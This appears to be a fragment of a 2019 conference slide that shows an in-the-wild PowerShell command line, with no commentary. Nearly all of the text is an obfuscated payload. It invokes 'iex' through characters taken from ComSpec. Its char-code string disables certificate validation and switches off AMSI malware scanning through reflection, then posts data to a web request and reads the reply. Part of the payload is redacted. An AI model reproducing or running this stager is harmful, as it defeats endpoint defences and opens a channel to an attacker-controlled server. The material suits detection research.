 $itwExampleArr[3].CommandLine
&( $EnV:coMSPeC[4,15,25]-JoIn'') ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101 ,
114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 , 97
, 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 , 97
,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77, 97
,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39 ,111,
109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 , 39, 43,
39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116, 70, 105 , 101,108 ,100 , 40 , 39 ,97
, 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108 ,101,100
,39, 44 ,32 , 39,78,111,110, 80 , <REDACTED> , 98 ,121,116 , 101 ,115, 44,32,48
,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41 ,10,36,114, 101,
113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111 , 115 ,101, 40 ,41
, 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 , 101,116,82,101,115, 112, 111
,110 ,115, 101,40,41)) )
Sp4rkCon 2019
 